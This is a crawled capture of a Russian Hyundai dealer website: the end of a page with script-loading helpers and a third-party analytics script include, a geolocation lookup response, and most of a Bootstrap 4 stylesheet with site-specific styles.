            //.then(script => loadScript("/local/assets/dealer/js/menu.js"))
            //.then(script => loadScript("/local/assets/dealer/js/lazypreview.js"))
            //.then(script => loadScript("/local/assets/dealer/js/index/libs.js"))
            //.then(script => loadScript("/local/fourpx/custom.js"))
            //.then(script => loadScript("/local/templates/hyundai.theme/js/favourites-and-compare/check-favourites-and-compare.js"))
    }

    function loadStyles(href) {
        return new Promise(function(resolve, reject) {
            let link = document.createElement('link');
            link.href = href;
            link.rel = "stylesheet"
            link.type = "text/css"
            link.onload = () => resolve(link);
            link.onerror = () => reject(new Error(`Ошибка загрузки стиля ${href}`));

            document.head.append(link);
        });
    }

    function loadScript(src) {
        return new Promise(function(resolve, reject) {
            let script = document.createElement('script');
            script.src = src;

            script.onload = () => resolve(script);
            script.onerror = () => reject(new Error(`Ошибка загрузки скрипта ${src}`));

            document.head.append(script);
        });
    }

    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.maxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://callkeeper.ru/getUserIp
body_size: 245
content:
CallKeeper.u = {}; CallKeeper.u.geoLocation = {"city":"\u041a\u043e\u043b\u0443\u043c\u0431\u0443\u0441","country":"\u0421\u0428\u0410","region":"\u041e\u0433\u0430\u0439\u043e","district":"N\/A","iso_code":"US","ip":"18.220.179.125"};

--- FILE ---
content_type: text/css
request_url: https://hyundai-avtorus.ru/local/assets/css/master.css?1762850457333369
body_size: 43238
content:
/*!
 * Bootstrap v4.2.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

 :root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 320px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 1263px;
    --breakpoint-xl: 1600px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
:after,
:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff
}

[tabindex="-1"]:focus {
    outline: 0!important
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

.d-car__m-name,
.d-car__name,
.d-car__price,
.df-label,
.df-list__item,
.df-submenu__button,
.df-table thead,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: .5rem
}

p {
    margin-top: 0;
    margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
    text-decoration-skip-ink: none
}

address {
    font-style: normal;
    line-height: inherit
}

address,
dl,
ol,
ul {
    margin-bottom: 1rem
}

dl,
ol,
ul {
    margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

b,
strong {
    font-weight: bolder
}

.b,
.strong {
    font-weight: bolder;
}

.em,
.i {
    font-style: italic;
}

small {
    font-size: 80%
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

a {
    color: #007bff;
    background-color: transparent
}

a,
a:hover {
    text-decoration: none
}

a:hover {
    color: ""
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none
}

a:not([href]):not([tabindex]):focus {
    outline: 0
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-size: 1em
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto
}

figure {
    margin: 0 0 1rem
}

img,
svg {
    vertical-align: middle
}

svg {
    overflow: hidden
}

caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom
}

th {
    text-align: inherit
}

label {
    display: inline-block;
    margin-bottom: .5rem
}

button {
    border-radius: 0
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    padding: 0;
    border-style: none
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
    -webkit-appearance: listbox
}

textarea {
    resize: vertical
}

fieldset {
    min-width: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: none
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

output {
    display: inline-block
}

summary {
    display: list-item;
    cursor: pointer
}

[hidden] {
    display: none!important
}

.d-car__m-name,
.d-car__name,
.d-car__price,
.df-label,
.df-list__item,
.df-submenu__button,
.df-table thead,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit
}

.h1,
h1 {
    font-size: 2.5rem
}

.h2,
h2 {
    font-size: 2rem
}

.h3,
h3 {
    font-size: 1.75rem
}

.h4,
h4 {
    font-size: 1.5rem
}

.d-car__name,
.df-label,
.df-list__item,
.df-submenu__button,
.df-table thead,
.h5,
h5 {
    font-size: 1.25rem
}

.d-car__m-name,
.d-car__price,
.h6,
h6 {
    font-size: 1rem
}

.lead {
    font-size: 1.25rem;
    font-weight: 300
}

.display-1 {
    font-size: 6rem
}

.display-1,
.display-2 {
    font-weight: 300;
    line-height: 1.2
}

.display-2 {
    font-size: 5.5rem
}

.display-3 {
    font-size: 4.5rem
}

.display-3,
.display-4 {
    font-weight: 300;
    line-height: 1.2
}

.display-4 {
    font-size: 3.5rem
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
    font-size: 80%;
    font-weight: 400
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: .5rem
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

.blockquote {
    margin-bottom: 1rem;
    font-size: 1.25rem
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d
}

.blockquote-footer:before {
    content: "\2014\A0"
}

.img-fluid,
.img-thumbnail {
    max-width: 100%;
    height: auto
}

.img-thumbnail {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: .25rem
}

.figure {
    display: inline-block
}

.figure-img {
    margin-bottom: .5rem;
    line-height: 1
}

.figure-caption {
    font-size: 90%;
    color: #6c757d
}

code {
    font-size: 87.5%;
    color: #e83e8c;
    word-break: break-word
}

a>code {
    color: inherit
}

kbd {
    padding: .2rem .4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius: .2rem
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700
}

pre {
    display: block;
    font-size: 87.5%;
    color: #212529
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    width: 100%;
    padding-right: 16px;
    padding-left: 16px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width:320px) {
    .container {
        max-width: 767px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 1263px
    }
}

@media (min-width:1263px) {
    .container {
        max-width: 1280px;
    }
}

@media (min-width:1600px) {
    .container {
        max-width: 1536px
    }
}

.container {
    max-width: 1900px;
    padding-left: 64px;
    padding-right: 64px;
}

.container-fluid {
    width: 100%;
    padding-right: 16px;
    padding-left: 16px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -16px;
    margin-left: -16px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 16px;
    padding-left: 16px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%
}

.col-2 {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66666667%;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333333%;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%
}

.col-8 {
    -ms-flex: 0 0 66.66666667%;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333333%;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66666667%;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.33333333%
}

.offset-2 {
    margin-left: 16.66666667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333333%
}

.offset-5 {
    margin-left: 41.66666667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333333%
}

.offset-8 {
    margin-left: 66.66666667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333333%
}

.offset-11 {
    margin-left: 91.66666667%
}

@media (min-width:320px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }
    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%
    }
    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%
    }
    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%
    }
    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%
    }
    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%
    }
    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%
    }
    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%
    }
    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%
    }
    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }
    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }
    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }
    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }
    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }
    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }
    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }
    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }
    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }
    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }
    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }
    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }
    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }
    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }
    .offset-sm-0 {
        margin-left: 0
    }
    .offset-sm-1 {
        margin-left: 8.33333333%
    }
    .offset-sm-2 {
        margin-left: 16.66666667%
    }
    .offset-sm-3 {
        margin-left: 25%
    }
    .offset-sm-4 {
        margin-left: 33.33333333%
    }
    .offset-sm-5 {
        margin-left: 41.66666667%
    }
    .offset-sm-6 {
        margin-left: 50%
    }
    .offset-sm-7 {
        margin-left: 58.33333333%
    }
    .offset-sm-8 {
        margin-left: 66.66666667%
    }
    .offset-sm-9 {
        margin-left: 75%
    }
    .offset-sm-10 {
        margin-left: 83.33333333%
    }
    .offset-sm-11 {
        margin-left: 91.66666667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }
    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%
    }
    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%
    }
    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%
    }
    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%
    }
    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%
    }
    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%
    }
    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%
    }
    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%
    }
    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }
    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }
    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }
    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }
    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }
    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }
    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }
    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }
    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }
    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }
    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }
    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }
    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }
    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }
    .offset-md-0 {
        margin-left: 0
    }
    .offset-md-1 {
        margin-left: 8.33333333%
    }
    .offset-md-2 {
        margin-left: 16.66666667%
    }
    .offset-md-3 {
        margin-left: 25%
    }
    .offset-md-4 {
        margin-left: 33.33333333%
    }
    .offset-md-5 {
        margin-left: 41.66666667%
    }
    .offset-md-6 {
        margin-left: 50%
    }
    .offset-md-7 {
        margin-left: 58.33333333%
    }
    .offset-md-8 {
        margin-left: 66.66666667%
    }
    .offset-md-9 {
        margin-left: 75%
    }
    .offset-md-10 {
        margin-left: 83.33333333%
    }
    .offset-md-11 {
        margin-left: 91.66666667%
    }
}

@media (min-width:1263px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }
    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%
    }
    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%
    }
    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%
    }
    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%
    }
    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%
    }
    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%
    }
    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%
    }
    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%
    }
    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }
    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }
    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }
    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }
    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }
    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }
    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }
    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }
    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }
    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }
    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }
    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }
    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }
    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }
    .offset-lg-0 {
        margin-left: 0
    }
    .offset-lg-1 {
        margin-left: 8.33333333%
    }
    .offset-lg-2 {
        margin-left: 16.66666667%
    }
    .offset-lg-3 {
        margin-left: 25%
    }
    .offset-lg-4 {
        margin-left: 33.33333333%
    }
    .offset-lg-5 {
        margin-left: 41.66666667%
    }
    .offset-lg-6 {
        margin-left: 50%
    }
    .offset-lg-7 {
        margin-left: 58.33333333%
    }
    .offset-lg-8 {
        margin-left: 66.66666667%
    }
    .offset-lg-9 {
        margin-left: 75%
    }
    .offset-lg-10 {
        margin-left: 83.33333333%
    }
    .offset-lg-11 {
        margin-left: 91.66666667%
    }
}

@media (min-width:1600px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }
    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%
    }
    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%
    }
    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%
    }
    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%
    }
    .col-xl-6 {
        -webkit-box-flex: 0;
